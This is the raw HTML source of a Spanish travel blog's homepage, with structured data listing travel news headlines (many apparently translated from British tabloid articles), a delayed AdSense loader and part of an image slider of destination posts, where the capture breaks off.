

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porahinoes.es/disfrutando-de-cadiz/
body_size: 15572
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/porahinoes-es.png"/>
	<link rel="apple-touch-icon" href="/images/porahinoes-es.png"/>


    <!-- Title y Description -->

    <title>Viajes y turismo</title>

    <meta name="description" content="Blog sobre viajes y turismo, nacional e internacional, caro y barato">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://porahinoes.es/disfrutando-de-cadiz/">

    
    
    <link rel="next" href="https://porahinoes.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Viajes y turismo">

    <meta property="og:description" content="Blog sobre viajes y turismo, nacional e internacional, caro y barato">

    <meta property="og:image" content="https://porahinoes.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Viajes y turismo">

    <meta property="og:url" content="https://porahinoes.es/">

    <meta property="og:site_name" content="porahinoes.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Viajes y turismo">

    <meta name="twitter:description" content="Blog sobre viajes y turismo, nacional e internacional, caro y barato">

    <meta name="twitter:image" content="https://porahinoes.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Viajes y turismo">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="porahinoes.es">

	<meta name="mobile-web-app-title" content="porahinoes.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://porahinoes.es/#website", 
"url": "https://porahinoes.es", 
"name": "porahinoes.es", 
"description": "porahinoes.es", 
"publisher": { "@id": "https://porahinoes.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://porahinoes.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "porahinoes.es",

      "description": "porahinoes.es",

      "url": "https:\/\/porahinoes.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://porahinoes.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "porahinoes.es",

      "url": "https:\/\/porahinoes.es",

      "logo": "https:\/\/porahinoes.es\/assets\/logo.png",

      "description": "porahinoes.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "porahinoes.es",

      "description": "Blog sobre viajes y turismo, nacional e internacional, caro y barato",

      "url": "https:\/\/porahinoes.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "porahinoes.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/porahinoes.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Puedes llegar a la ciudad m\u00e1s calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes","description":"Puedes llegar a la ciudad m\u00e1s calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes","image":"https:\/\/i2-prod.mirror.co.uk\/article32416988.ece\/ALTERNATES\/s1200f\/0_d4a275d3-1865-4553-8453-a5dca95578a8.jpg","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/puedes-llegar-a-la-ciudad-m-s-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes-"},{"@type":"NewsArticle","headline":"La primera excursi\u00f3n organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido","description":"La primera excursi\u00f3n organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido","image":"https:\/\/i2-prod.mirror.co.uk\/article36473438.ece\/ALTERNATES\/s1200f\/0_Pool-In-Marbella-1963.jpg","datePublished":"2026-01-01T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/la-primera-excursi-n-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido-"},{"@type":"NewsArticle","headline":"Los brit\u00e1nicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias","description":"Los brit\u00e1nicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias","image":"https:\/\/i2-prod.mirror.co.uk\/article36441798.ece\/ALTERNATES\/s1200f\/0_GettyImages-2161953980.jpg","datePublished":"2025-12-23T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/los-brit-nicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias-"},{"@type":"NewsArticle","headline":"Pasajeros de cruceros advertidos sobre prohibiciones de art\u00edculos comunes para 2026","description":"Pasajeros de cruceros advertidos sobre prohibiciones de art\u00edculos comunes para 2026","image":"https:\/\/i2-prod.mirror.co.uk\/article36404538.ece\/ALTERNATES\/s1200f\/0_High-angle-view-of-cruise-ships-docked-at-a-harbor-Nice-France.jpg","datePublished":"2025-12-22T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-art-culos-comunes-para-2026-"},{"@type":"NewsArticle","headline":"Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca","description":"Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca","image":"https:\/\/i2-prod.mirror.co.uk\/article36421690.ece\/ALTERNATES\/s1200f\/1_PXL_20251031_093859999MP2_.jpg","datePublished":"2025-12-22T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca-"},{"@type":"NewsArticle","headline":"EXCLUSIVA: ''Hicimos un intercambio de casas navide\u00f1o como en 'The Holiday' - fue m\u00e1s m\u00e1gico que la pel\u00edcula''","description":"EXCLUSIVA: ''Hicimos un intercambio de casas navide\u00f1o como en 'The Holiday' - fue m\u00e1s m\u00e1gico que la pel\u00edcula''","image":"https:\/\/i2-prod.mirror.co.uk\/article36424340.ece\/ALTERNATES\/s1200f\/1_JS391096302.jpg","datePublished":"2025-12-20T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/exclusiva-hicimos-un-intercambio-de-casas-navide-o-como-en-the-holiday-fue-m-s-m-gico-que-la-pel-cula-"},{"@type":"NewsArticle","headline":"El edificio m\u00e1s antiguo de Inglaterra que sigue en pie es una visita obligada y no est\u00e1 en Londres","description":"El edificio m\u00e1s antiguo de Inglaterra que sigue en pie es una visita obligada y no est\u00e1 en Londres","image":"https:\/\/i2-prod.mirror.co.uk\/article36423174.ece\/ALTERNATES\/s1200f\/0_JS391087393.jpg","datePublished":"2025-12-19T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/el-edificio-m-s-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-est-en-londres-"},{"@type":"NewsArticle","headline":"LEGOLAND invita a los perros a conocer a Pap\u00e1 Noel mientras el parque tem\u00e1tico abre sus puertas a los canes","description":"LEGOLAND invita a los perros a conocer a Pap\u00e1 Noel mientras el parque tem\u00e1tico abre sus puertas a los canes","image":"https:\/\/i2-prod.mirror.co.uk\/article36414722.ece\/ALTERNATES\/s1200f\/1_legoland.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/legoland-invita-a-los-perros-a-conocer-a-pap-noel-mientras-el-parque-tem-tico-abre-sus-puertas-a-los-canes-"},{"@type":"NewsArticle","headline":"Pueblo ingl\u00e9s inmaculado con calles adoquinadas es como retroceder en el tiempo","description":"Pueblo ingl\u00e9s inmaculado con calles adoquinadas es como retroceder en el tiempo","image":"https:\/\/i2-prod.mirror.co.uk\/article36414575.ece\/ALTERNATES\/s1200f\/1_GettyImages-1978207821.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/pueblo-ingl-s-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo-"},{"@type":"NewsArticle","headline":"Lanza el vuelo de bajo coste m\u00e1s largo del mundo, pero se proh\u00edbe el alcohol en el viaje de 8 horas","description":"Lanza el vuelo de bajo coste m\u00e1s largo del mundo, pero se proh\u00edbe el alcohol en el viaje de 8 horas","image":"https:\/\/i2-prod.mirror.co.uk\/article36403233.ece\/ALTERNATES\/s1200f\/0_FMF_SDR_0805201TRAVEL132JPG.jpg","datePublished":"2025-12-15T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/lanza-el-vuelo-de-bajo-coste-m-s-largo-del-mundo-pero-se-proh-be-el-alcohol-en-el-viaje-de-8-horas-"},{"@type":"NewsArticle","headline":"Mi hijo peque\u00f1o conoci\u00f3 a Pap\u00e1 Noel en la gruta m\u00e1s grande del Reino Unido y le encantaron 3 cosas inesperadas","description":"Mi hijo peque\u00f1o conoci\u00f3 a Pap\u00e1 Noel en la gruta m\u00e1s grande del Reino Unido y le encantaron 3 cosas inesperadas","image":"https:\/\/i2-prod.mirror.co.uk\/article36378503.ece\/ALTERNATES\/s1200f\/2_LR27112025_MK_Grotto_05.jpg","datePublished":"2025-12-15T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/mi-hijo-peque-o-conoci-a-pap-noel-en-la-gruta-m-s-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas-"},{"@type":"NewsArticle","headline":"El martes ya no es el mejor d\u00eda para reservar vuelos baratos seg\u00fan expertos en viajes","description":"El martes ya no es el mejor d\u00eda para reservar vuelos baratos seg\u00fan expertos en viajes","image":"https:\/\/i2-prod.mirror.co.uk\/article36375318.ece\/ALTERNATES\/s1200f\/0_A-young-female-traveler-is-happy-with-the-good-price-of-her-booked-flight-ticket.jpg","datePublished":"2025-12-13T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/el-martes-ya-no-es-el-mejor-d-a-para-reservar-vuelos-baratos-seg-n-expertos-en-viajes-"},{"@type":"NewsArticle","headline":"Soy escritor de viajes: formas f\u00e1ciles de evitar las tarifas de dejada en el aeropuerto","description":"Soy escritor de viajes: formas f\u00e1ciles de evitar las tarifas de dejada en el aeropuerto","image":"https:\/\/i2-prod.mirror.co.uk\/article36350443.ece\/ALTERNATES\/s1200e\/1_Fire-At-Electricity-Substation-Grounds-Flights-To-And-From-Heathrow-For-The-Day.jpg","datePublished":"2025-12-05T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/soy-escritor-de-viajes-formas-f-ciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto-"},{"@type":"NewsArticle","headline":"Turistas critican mercado navide\u00f1o del Reino Unido por \"no tener ambiente\" y multitudes \"apretadas como sardinas\"","description":"Turistas critican mercado navide\u00f1o del Reino Unido por \"no tener ambiente\" y multitudes \"apretadas como sardinas\"","image":"https:\/\/i2-prod.mirror.co.uk\/article36349596.ece\/ALTERNATES\/s1200e\/0_Bath-Christmas-Market.jpg","datePublished":"2025-12-05T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/turistas-critican-mercado-navide-o-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas-"},{"@type":"NewsArticle","headline":"\"Reserv\u00e9 unas vacaciones en el para\u00edso pero result\u00f3 ser un infierno lleno de basura\"","description":"\"Reserv\u00e9 unas vacaciones en el para\u00edso pero result\u00f3 ser un infierno lleno de basura\"","image":"https:\/\/i2-prod.mirror.co.uk\/article36344492.ece\/ALTERNATES\/s1200e\/0_Young-travelers-in-Bocas-del-Toro-Panama.jpg","datePublished":"2025-12-04T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/reserv-unas-vacaciones-en-el-para-so-pero-result-ser-un-infierno-lleno-de-basura-"},{"@type":"NewsArticle","headline":"Las familias enfrentar\u00e1n una tarifa de \u00a330 por volar a Espa\u00f1a, Grecia y Portugal el pr\u00f3ximo a\u00f1o","description":"Las familias enfrentar\u00e1n una tarifa de \u00a330 por volar a Espa\u00f1a, Grecia y Portugal el pr\u00f3ximo a\u00f1o","image":"https:\/\/i2-prod.mirror.co.uk\/article36318736.ece\/ALTERNATES\/s1200e\/1_GettyImages-1371070653.jpg","datePublished":"2025-12-03T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/las-familias-enfrentar-n-una-tarifa-de-30-por-volar-a-espa-a-grecia-y-portugal-el-pr-ximo-a-o-"},{"@type":"NewsArticle","headline":"EXCLUSIVA: ''Ahorr\u00e9 500 libras en las vacaciones familiares en Laponia con un simple truco''","description":"EXCLUSIVA: ''Ahorr\u00e9 500 libras en las vacaciones familiares en Laponia con un simple truco''","image":"https:\/\/i2-prod.mirror.co.uk\/article36323211.ece\/ALTERNATES\/s1200e\/0_7b552cfb-bd0e-4eed-931a-6852d0d2e18c.jpg","datePublished":"2025-12-01T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/exclusiva-ahorr-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco-"},{"@type":"NewsArticle","headline":"7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026","description":"7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026","image":"https:\/\/i2-prod.mirror.co.uk\/article36333144.ece\/ALTERNATES\/s1200e\/0_Hand-holding-US-passport.jpg","datePublished":"2025-12-01T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026-"},{"@type":"NewsArticle","headline":"EXCLUSIVO: Viaj\u00e9 por el pueblo m\u00e1s largo del Reino Unido y me qued\u00e9 con una pregunta candente","description":"EXCLUSIVO: Viaj\u00e9 por el pueblo m\u00e1s largo del Reino Unido y me qued\u00e9 con una pregunta candente","image":"https:\/\/i2-prod.mirror.co.uk\/article36318421.ece\/ALTERNATES\/s1200e\/0_Milo-in-Meopham.jpg","datePublished":"2025-11-30T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/exclusivo-viaj-por-el-pueblo-m-s-largo-del-reino-unido-y-me-qued-con-una-pregunta-candente-"},{"@type":"NewsArticle","headline":"Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba","description":"Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba","image":"https:\/\/i2-prod.mirror.co.uk\/article36324584.ece\/ALTERNATES\/s1200e\/0_LR28112025_WDW_LR_PRESS_TRIP_04JPEG.jpg","datePublished":"2025-11-30T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba-"},{"@type":"NewsArticle","headline":"Soy una experta en viajes: siempre llevo un art\u00edculo de 30 peniques que me ayuda a evitar el mareo","description":"Soy una experta en viajes: siempre llevo un art\u00edculo de 30 peniques que me ayuda a evitar el mareo","image":"https:\/\/i2-prod.mirror.co.uk\/article36317325.ece\/ALTERNATES\/s1200e\/0_GettyImages-1885589893.jpg","datePublished":"2025-11-28T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/soy-una-experta-en-viajes-siempre-llevo-un-art-culo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo-"},{"@type":"NewsArticle","headline":"Atracciones del Reino Unido que fueron abandonadas: desde la \"respuesta brit\u00e1nica a Disneylandia\" hasta una enorme pir\u00e1mide","description":"Atracciones del Reino Unido que fueron abandonadas: desde la \"respuesta brit\u00e1nica a Disneylandia\" hasta una enorme pir\u00e1mide","image":"https:\/\/i2-prod.mirror.co.uk\/article36280419.ece\/ALTERNATES\/s1200e\/0_Paramount-takes-company-behind-Dartford-Disneyland-to-court-over-breaches.jpg","datePublished":"2025-11-26T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-brit-nica-a-disneylandia-hasta-una-enorme-pir-mide-"},{"@type":"NewsArticle","headline":"Soy terapeuta de trauma: env\u00edo a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen","description":"Soy terapeuta de trauma: env\u00edo a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen","image":"https:\/\/i2-prod.mirror.co.uk\/article36267655.ece\/ALTERNATES\/s1200e\/0_statue-of-Prince-Bladud-and-one-of-his-pigs-in-the-Parade-Gardens-in-Bath-England.jpg","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/soy-terapeuta-de-trauma-env-o-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen-"},{"@type":"NewsArticle","headline":"C\u00f3mo evitar llevar chinches a casa despu\u00e9s de dormir en un hotel, casa rural o apartamento tur\u00edstico","description":"C\u00f3mo evitar llevar chinches a casa despu\u00e9s de dormir en un hotel, casa rural o apartamento tur\u00edstico","image":"https:\/\/images.pexels.com\/photos\/27016991\/pexels-photo-27016991\/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/c-mo-evitar-llevar-chinches-a-casa-despu-s-de-dormir-en-un-hotel-casa-rural-o-apartamento-tur-stico-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=4708" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">porahinoes.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Viajes y turismo</h1>

    <p>Blog sobre viajes y turismo, nacional e internacional, caro y barato</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 235 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pueblos-de-navarra-alfabeticamente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.spanish-fiestas.com/wp-content/uploads/2012/02/map-navarra.jpg" alt="Pueblos de Navarra Alfabeticamente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pueblos de Navarra Alfabeticamente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/webcam-rincon-de-la-victoria-playa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/yF4X33XvKBc/0.jpg" alt="Webcam rincón de la victoria playa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam rincón de la victoria playa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/de-compras-por-saigon-ciudad-de-ho-chi-minh/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">De compras por Saigon - Ciudad de Ho Chi Minh</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/webcam-directo-playa-zarautz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesxivareses/playa-de-zarautz-webcam-en-directo-actualizado-septiembre-2023-1.jpg" alt="Playa de Zarautz Webcam - En directo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Playa de Zarautz Webcam - En directo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/7-maravillas-del-mundo/las-piramides-egipto-10-datos-curiosos/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/las-piramides-de-egipto-10-datos-curiosos-1.jpg" alt="Las pirámides de Egipto: 10 datos curiosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las pirámides de Egipto: 10 datos curiosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tenerife/webcam-playa-de-las-vistas-tenerife/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wDZeU2prnY8/0.jpg" alt="Webcam playa de las vistas tenerife" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam playa de las vistas tenerife</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/naturaleza/parque-nacional-serengeti/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parque Nacional Serengeti: llanuras que acogen a millones de animales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/27016991/pexels-photo-27016991/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg" alt="Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tenerife/webcam-playa-del-camison-tenerife/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/xDNTIj8FysE/0.jpg" alt="Webcam playa del camison tenerife" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam playa del camison tenerife</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mercadillos-y-ferias-de-brocante-en-francia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagessobrefranciatop/mercadillos-y-ferias-de-brocante-en-francia-1.jpg" alt="Mercadillos y Ferias de Brocante en Francia" loading="lazy" async itemprop="contentUrl"/>
